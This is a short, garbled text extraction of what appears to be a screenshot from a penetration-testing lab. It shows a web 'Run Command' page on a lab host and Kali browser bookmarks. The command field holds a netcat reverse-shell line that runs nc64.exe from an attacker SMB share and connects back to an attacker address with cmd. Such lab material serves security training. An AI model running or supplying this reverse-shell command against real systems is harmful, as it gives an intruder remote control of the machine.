 10.10.10.204:8080/#Run command
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
vice Portal
Run Command
\\10.10.14.3\share\nc64.exe 10.10.14.3 4444 -e cmd
Run as DefaultAccount